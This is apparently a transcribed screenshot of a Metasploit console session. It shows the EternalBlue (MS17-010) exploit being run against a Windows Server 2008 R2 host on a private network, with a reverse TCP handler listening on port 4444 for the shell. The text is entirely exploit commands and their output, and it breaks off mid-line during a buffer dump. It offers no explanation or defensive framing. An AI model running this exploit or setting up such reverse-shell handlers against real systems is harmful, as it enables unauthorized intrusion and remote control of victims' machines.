 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.10.119:4444
[*] 192.168.10.96:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.10.96:445     - Host is likely VULNERABLE to MS17-010! - Windows
Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.10.96:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.10.96:445 - The target is vulnerable.
[*] 192.168.10.96:445 - Connecting to target for exploitation.
[+] 192.168.10.96:445 - Connection established for exploitation.
[+] 192.168.10.96:445 - Target OS selected valid for OS indicated by SMB repl
y
[*] 192.168.10.96:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.10.96:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72
 20 32  Windows Server 2
[*] 192.168.10.96:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72
 64 20  008 R2 Standard
[*] 192.168.10.96:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50